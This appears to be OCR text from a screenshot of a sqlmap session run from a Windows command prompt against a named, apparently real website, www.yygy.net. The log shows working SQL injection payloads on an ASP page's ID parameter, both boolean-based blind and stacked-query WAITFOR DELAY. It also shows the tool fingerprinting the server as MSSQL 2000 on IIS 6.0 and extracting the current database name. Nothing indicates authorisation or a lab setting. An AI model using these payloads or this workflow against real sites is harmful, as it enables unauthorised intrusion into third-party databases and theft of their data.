 管理员: 命令提示符
sible for any misuse or damage caused by this program
[*] starting at 22:24:06
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q]
[22:24:07] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: Microsoft SQL Server/Sybase boolean-based blind - Parameter replace (
original value)
    Payload: http://www.yygy.net:80/ws2004/SysManage/Research/DiaoChaZhuTi/add.a
sp?ID=(SELECT (CASE WHEN (1800=1800) THEN 48 ELSE 1800*(SELECT 1800 FROM master.
.sysdatabases) END))
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: http://www.yygy.net:80/ws2004/SysManage/Research/DiaoChaZhuTi/add.a
sp?ID=48; WAITFOR DELAY '0:0:5'--
---
[22:24:07] [INFO] testing Microsoft SQL Server
[22:24:07] [INFO] confirming Microsoft SQL Server
[22:24:07] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[22:24:07] [INFO] fetching current database
[22:24:07] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[22:24:07] [INFO] retrieved:
[22:24:08] [WARNING] reflective value(s) found and filtering out
[22:24:09] [INFO] heuristics detected web page charset 'GB2312'
ws2004
current database:    'ws2004'
[22:24:20] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 23 times
[22:24:20] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.yygy.net'